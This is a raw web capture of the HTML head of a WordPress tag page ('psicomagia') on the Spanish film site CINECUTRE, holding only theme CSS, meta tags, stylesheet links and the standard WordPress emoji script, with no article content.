

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cinecutre.com/tag/psicomagia/
body_size: 25052
content:
<!DOCTYPE HTML>

<html lang="es">

<head>

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="google-site-verification" content="a4GgqNFfg2WFoiaSNFwtFdWnUrBP0FYybeQGhXGNzTw" />
        	<meta name="viewport" content="width=device-width, initial-scale=1.0">
    	
	
	<title>psicomagia | CINECUTRE</title>
    
    
	 
     
	<link media="screen, projection" rel="stylesheet" href="https://www.cinecutre.com/wp-content/themes/steam/css/bootstrap.css" type="text/css" />
        	<link media="screen, projection" rel="stylesheet" href="https://www.cinecutre.com/wp-content/themes/steam/css/bootstrap-responsive.css" type="text/css" />
    	<link media="screen, projection" rel="stylesheet" href="https://www.cinecutre.com/wp-content/themes/steam/style.css" type="text/css" /> 
        	<link media="screen, projection" rel="stylesheet" href="https://www.cinecutre.com/wp-content/themes/steam/css/responsive.css" type="text/css" />
        <link media="screen, projection" rel="stylesheet" href="https://www.cinecutre.com/wp-content/themes/steam/css/retina.css" type="text/css" />
    
    <style type="text/css">
	
				
	/*top menu*/
	#top-menu ul li ul li a:hover, 
	#top-menu ul li ul li.current_page_item a, 
	#top-menu ul li ul li.current_page_ancestor a, 
	#top-menu ul li ul li.current_page_parent a,
	#top-menu ul li ul li.current-menu-item a,
	#top-menu ul li ul li.current-cat a {color:#dd3333;}
	#top-menu ul li ul li.over a {color:#333;}
	#top-menu ul li ul li a:hover,
	#top-menu ul li ul li ul li a:hover {color:#dd3333;}
	/*section menu*/
	#section-menu a:hover,
	#section-menu ul li:hover a,
	#section-menu ul li.over a,
	#section-menu ul li a:hover, 
	#section-menu ul li.current_page_item a, 
	#section-menu ul li.current_page_ancestor a, 
	#section-menu ul li.current_page_parent a,
	#section-menu ul li.current-menu-item a,
	#section-menu ul li.current-cat a {color:#dd3333;}
	#section-menu ul li ul li a,
	#section-menu ul li:hover ul li a,
	#section-menu ul li.over ul li a {color:#333;}
	#section-menu ul li ul li a:hover, 
	#section-menu ul li ul li.current_page_item a, 
	#section-menu ul li ul li.current_page_ancestor a, 
	#section-menu ul li ul li.current_page_parent a,
	#section-menu ul li ul li.current-menu-item a,
	#section-menu ul li ul li.current-cat a,
	#section-menu ul li ul li.active a,
	#section-menu .standard-menu ul li ul li.over a,
	#section-menu .standard-menu ul li ul li:hover a {color:#dd3333;}
	#section-menu .standard-menu ul li ul li ul li a,
	#section-menu .standard-menu ul li ul li:hover ul li a,
	#section-menu .standard-menu ul li ul li.over ul li a {color:#333;}
	#section-menu .standard-menu ul li ul li ul li:hover a,
	#section-menu .standard-menu ul li ul li ul li.current_page_item a, 
	#section-menu .standard-menu ul li ul li ul li.current_page_ancestor a, 
	#section-menu .standard-menu ul li ul li ul li.current_page_parent a,
	#section-menu .standard-menu ul li ul li ul li.current-menu-item a,
	#section-menu .standard-menu ul li ul li ul li.current-cat a,
	#section-menu .standard-menu ul li ul li ul li.active a {color:#dd3333;}
	#section-menu .standard-menu ul li ul li ul li ul li a,
	#section-menu .standard-menu ul li ul li ul li:hover ul li a,
	#section-menu .standard-menu ul li ul li ul li.over ul li a {color:#333;}
	#section-menu .standard-menu ul li ul li ul li ul li a:hover,
	#section-menu .standard-menu ul li ul li ul li ul li.current_page_item a, 
	#section-menu .standard-menu ul li ul li ul li ul li.current_page_ancestor a, 
	#section-menu .standard-menu ul li ul li ul li ul li.current_page_parent a,
	#section-menu .standard-menu ul li ul li ul li ul li.current-menu-item a,
	#section-menu .standard-menu ul li ul li ul li ul li.current-cat a,
	#section-menu .standard-menu ul li ul li ul li ul li.active a {color:#dd3333;}
	/*sub menu*/
	#sub-menu ul li a:hover, 
	#sub-menu ul li:hover a,
	#sub-menu ul li.over a,
	#sub-menu ul li.current_page_item a, 
	#sub-menu ul li.current_page_ancestor a, 
	#sub-menu ul li.current_page_parent a,
	#sub-menu ul li.current-menu-item a,
	#sub-menu ul li.current-cat a {color:#dd3333;}
	#sub-menu ul li ul li a,
	#sub-menu ul li:hover ul li a,
	#sub-menu ul li.over ul li a {color:#333;}
	#sub-menu ul li ul li:hover a,
	#sub-menu ul li ul li.over a,
	#sub-menu ul li ul li a:hover, 
	#sub-menu ul li ul li.current_page_item a, 
	#sub-menu ul li ul li.current_page_ancestor a, 
	#sub-menu ul li ul li.current_page_parent a,
	#sub-menu ul li ul li.current-menu-item a,
	#sub-menu ul li ul li.current-cat a,
	#sub-menu ul li ul li.active a {color:#dd3333;}
	#sub-menu ul li ul li ul li a,
	#sub-menu ul li ul li:hover ul li a,
	#sub-menu ul li ul li.over ul li a {color:#333;}
	#sub-menu ul li ul li ul li:hover a,
	#sub-menu ul li ul li ul li.over a,
	#sub-menu ul li ul li ul li a:hover, 
	#sub-menu ul li ul li ul li.current_page_item a, 
	#sub-menu ul li ul li ul li.current_page_ancestor a, 
	#sub-menu ul li ul li ul li.current_page_parent a,
	#sub-menu ul li ul li ul li.current-menu-item a,
	#sub-menu ul li ul li ul li.current-cat a,
	#sub-menu ul li ul li ul li.active a {color:#dd3333;}
	#sub-menu ul li ul li ul li ul li a,
	#sub-menu ul li ul li ul li:hover ul li a,
	#sub-menu ul li ul li ul li.over ul li a {color:#333;}
	#sub-menu ul li ul li ul li ul li a:hover, 
	#sub-menu ul li ul li ul li ul li.current_page_item a, 
	#sub-menu ul li ul li ul li ul li.current_page_ancestor a, 
	#sub-menu ul li ul li ul li ul li.current_page_parent a,
	#sub-menu ul li ul li ul li ul li.current-menu-item a,
	#sub-menu ul li ul li ul li ul li.current-cat a,
	#sub-menu ul li ul li ul li ul li.active a {color:#dd3333;}
	
	/*all other styles*/
	a:hover, 
	#top-menu-selector:hover, 
	#new-articles .selector a:hover,
	#sticky-controls a:hover, 
	#sticky-controls a.active,
	#menu-search-button.active span,
	#menu-search input#s,
	#random-article:hover,
	#sub-menu .home-button a:hover,
	.bar-selected .selector-icon,
	.loop h2 a:hover,
	#exclusive ul li a:hover,
	.exclusive-more,
	.connect-counts .social-counts .panel span,
	.connect-counts .social-counts a:hover,
	.widgets #wp-calendar a:hover,
	.social-counts .panel span,
	.social-counts a:hover,
	.single-page .main-content a:hover,
	.single-page.template-authors .main-content a:hover,
	#footer a:hover,
	#footer.widgets #wp-calendar a:hover,
	.ratings .rating-value .stars span,
	.sticky-post .icon-pin,
	.single-page .sortbar .minisite-wrapper,
	.single-page .main-content a, 
	.single-page .main-content a:link, 
	.single-page .main-content a:visited,
	.single-page .main-content a span,
	.single-page .main-content a:link span,
	.single-page .main-content a:visited span {color:#dd3333;}
	.single-page .main-content a:hover,
	.single-page .main-content a:hover span {color:#000;}
	
	.sticky-form .sticky-submit,
	#new-articles .selector.active a,
	#new-articles .post-container a:hover,
	.revolution-slider .slider-label,
	.bar-selector ul li ul li a:hover,
	.details-box .taxonomies-wrapper .detail-content a:hover,
	.postinfo-box .post-tags a:hover,
	#recommended .filterbar .sort-buttons a:hover,
	#recommended .filterbar .sort-buttons .active,
	#recommended .filterbar .sort-buttons a:active,
	#comments .filterbar .sort-buttons a:hover, 
	#comments .filterbar .sort-buttons a.reply-link:hover,
	#comments .comment-rating,
	#comments .filterbar .sort-buttons span.current,
	#respond .ratings .ui-slider-range,
	#postnav .active {background:#dd3333;}
	
	.bar-label .label-text,
	.exclusive-label,
	#recommended .filterbar .sort-buttons .bottom-arrow,
	.trending-color {background-color:#dd3333;}
	
	.hover-text.active, 
	.hover-text.active a,
	.woocommerce .woocommerce-breadcrumb a:hover {color:#dd3333 !important;}
	
		.box-0 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#000000),to(#841a1a));
	background-image: -webkit-linear-gradient(left top,#000000,#841a1a);
	background-image: -moz-linear-gradient(left top,#000000,#841a1a);
	background-image: -ms-linear-gradient(left top,#000000,#841a1a);
	background-image: -o-linear-gradient(left top,#000000,#841a1a);
	background-image: linear-gradient(to bottom right,#000000,#841a1a);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#000000, endColorstr=#841a1a)";}
	.box-1 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#000000),to(#000000));
	background-image: -webkit-linear-gradient(left top,#000000,#000000);
	background-image: -moz-linear-gradient(left top,#000000,#000000);
	background-image: -ms-linear-gradient(left top,#000000,#000000);
	background-image: -o-linear-gradient(left top,#000000,#000000);
	background-image: linear-gradient(to bottom right,#000000,#000000);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#000000, endColorstr=#000000)";}
	.box-2 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#841a1a),to(#841a1a));
	background-image: -webkit-linear-gradient(left top,#841a1a,#841a1a);
	background-image: -moz-linear-gradient(left top,#841a1a,#841a1a);
	background-image: -ms-linear-gradient(left top,#841a1a,#841a1a);
	background-image: -o-linear-gradient(left top,#841a1a,#841a1a);
	background-image: linear-gradient(to bottom right,#841a1a,#841a1a);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#841a1a, endColorstr=#841a1a)";}
	.box-3 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#841a1a),to(#84561a));
	background-image: -webkit-linear-gradient(left top,#841a1a,#84561a);
	background-image: -moz-linear-gradient(left top,#841a1a,#84561a);
	background-image: -ms-linear-gradient(left top,#841a1a,#84561a);
	background-image: -o-linear-gradient(left top,#841a1a,#84561a);
	background-image: linear-gradient(to bottom right,#841a1a,#84561a);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#841a1a, endColorstr=#84561a)";}
	.box-4 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#841a1a),to(#2a4f0b));
	background-image: -webkit-linear-gradient(left top,#841a1a,#2a4f0b);
	background-image: -moz-linear-gradient(left top,#841a1a,#2a4f0b);
	background-image: -ms-linear-gradient(left top,#841a1a,#2a4f0b);
	background-image: -o-linear-gradient(left top,#841a1a,#2a4f0b);
	background-image: linear-gradient(to bottom right,#841a1a,#2a4f0b);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#841a1a, endColorstr=#2a4f0b)";}
	.box-5 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#2a4f0b),to(#841a1a));
	background-image: -webkit-linear-gradient(left top,#2a4f0b,#841a1a);
	background-image: -moz-linear-gradient(left top,#2a4f0b,#841a1a);
	background-image: -ms-linear-gradient(left top,#2a4f0b,#841a1a);
	background-image: -o-linear-gradient(left top,#2a4f0b,#841a1a);
	background-image: linear-gradient(to bottom right,#2a4f0b,#841a1a);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#2a4f0b, endColorstr=#841a1a)";}
	.box-6 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#841a1a),to(#000000));
	background-image: -webkit-linear-gradient(left top,#841a1a,#000000);
	background-image: -moz-linear-gradient(left top,#841a1a,#000000);
	background-image: -ms-linear-gradient(left top,#841a1a,#000000);
	background-image: -o-linear-gradient(left top,#841a1a,#000000);
	background-image: linear-gradient(to bottom right,#841a1a,#000000);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#841a1a, endColorstr=#000000)";}
	.box-7 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#000000),to(#841a1a));
	background-image: -webkit-linear-gradient(left top,#000000,#841a1a);
	background-image: -moz-linear-gradient(left top,#000000,#841a1a);
	background-image: -ms-linear-gradient(left top,#000000,#841a1a);
	background-image: -o-linear-gradient(left top,#000000,#841a1a);
	background-image: linear-gradient(to bottom right,#000000,#841a1a);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#000000, endColorstr=#841a1a)";}
	.box-8 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#000000),to(#000000));
	background-image: -webkit-linear-gradient(left top,#000000,#000000);
	background-image: -moz-linear-gradient(left top,#000000,#000000);
	background-image: -ms-linear-gradient(left top,#000000,#000000);
	background-image: -o-linear-gradient(left top,#000000,#000000);
	background-image: linear-gradient(to bottom right,#000000,#000000);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#000000, endColorstr=#000000)";}
	
		
	
		
		
		
		
		
		
	
		
		
		
				@media screen {
		.minisite-icon-os_criticas, #footer .ui-tabs-active .minisite-icon-os_criticas, #footer .ui-tabs-active .minisite-icon-os_criticas.white, #footer .active .minisite-icon-os_criticas.white {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
		.minisite-icon-os_criticas.white, #footer .minisite-icon-os_criticas, #featured-bar-wrapper .minisite-icon-os_criticas {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
				}
		@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
		.minisite-icon-os_criticas, #footer .ui-tabs-active .minisite-icon-os_criticas, #footer .ui-tabs-active .minisite-icon-os_criticas.white, #footer .active .minisite-icon-os_criticas.white {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
		.minisite-icon-os_criticas.white, #footer .minisite-icon-os_criticas, #featured-bar-wrapper .minisite-icon-os_criticas {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
				}
		
				#section-menu ul li.os_reviews a:hover,
			#section-menu ul li.os_reviews:hover a,
			#section-menu ul li.os_reviews.over a,
			#section-menu ul li.os_reviews a:hover, 
			#section-menu ul li.os_reviews.current_page_item a, 
			#section-menu ul li.os_reviews.current_page_ancestor a, 
			#section-menu ul li.os_reviews.current_page_parent a,
			#section-menu ul li.os_reviews.current-menu-item a,
			#section-menu ul li.os_reviews.current-cat a {color:#dd3333}
			
			#section-menu ul li.os_reviews ul li a,
			#section-menu ul li.os_reviews:hover ul li a,
			#section-menu ul li.os_reviews.over ul li a {color:#333;}
			
			#section-menu ul li.os_reviews ul li a:hover, 
			#section-menu ul li.os_reviews ul li.current_page_item a, 
			#section-menu ul li.os_reviews ul li.current_page_ancestor a, 
			#section-menu ul li.os_reviews ul li.current_page_parent a,
			#section-menu ul li.os_reviews ul li.current-menu-item a,
			#section-menu ul li.os_reviews ul li.current-cat a,
			#section-menu ul li.os_reviews ul li.active a,
			#section-menu ul li.os_reviews ul li.active a {color:#dd3333}
			
			.directory-panel .listing.os_reviews .stars span {color:#dd3333}
			.directory-panel .listing.os_reviews.active a {background:#dd3333}
			
			@media (max-width: 767px) { 
				#section-menu ul li.os_reviews ul li.active a {color:#333;}
				#section-menu ul li.os_reviews ul li a:hover {color:#dd3333;}
			}
			
		
				@media screen {
		.minisite-icon-os_reviews, #footer .ui-tabs-active .minisite-icon-os_reviews, #footer .ui-tabs-active .minisite-icon-os_reviews.white, #footer .active .minisite-icon-os_reviews.white {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
		.minisite-icon-os_reviews.white, #footer .minisite-icon-os_reviews, #featured-bar-wrapper .minisite-icon-os_reviews {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
				}
		@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
		.minisite-icon-os_reviews, #footer .ui-tabs-active .minisite-icon-os_reviews, #footer .ui-tabs-active .minisite-icon-os_reviews.white, #footer .active .minisite-icon-os_reviews.white {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
		.minisite-icon-os_reviews.white, #footer .minisite-icon-os_reviews, #featured-bar-wrapper .minisite-icon-os_reviews {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
				}
		
	</style>    
        
    	
	<link rel="shortcut icon" href="/favicon.ico" />
    
    <link href="https://fonts.googleapis.com/css?family=Dosis:400,600|Oswald:300,400|Roboto+Slab:400,100,300,700|Source+Sans+Pro:300,400,700&amp;subset=latin,latin-ext" rel="stylesheet" type="text/css">	
<meta property="og:image" content="https://www.cinecutre.com/wp-content/uploads/2021/10/vlcsnap-2021-10-09-17h31m03s113-85x85.png" />    
    	
	<link rel="pingback" href="https://www.cinecutre.com/xmlrpc.php" />

	    
     
    
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="CINECUTRE &raquo; Feed" href="https://www.cinecutre.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CINECUTRE &raquo; Feed de los comentarios" href="https://www.cinecutre.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CINECUTRE &raquo; Etiqueta psicomagia del feed" href="https://www.cinecutre.com/tag/psicomagia/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cinecutre.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css' href='https://www.cinecutre.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cinecutre.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.cinecutre.com/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-consent-style-css' href='https://www.cinecutre.com/wp-content/plugins/click-datos-lopd/assets/css/style.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='patreon-wordpress-css-css' href='https://www.cinecutre.com/wp-content/plugins/patreon-connect/assets/css/app.css?ver=6.2' type='text/css' media='all' />
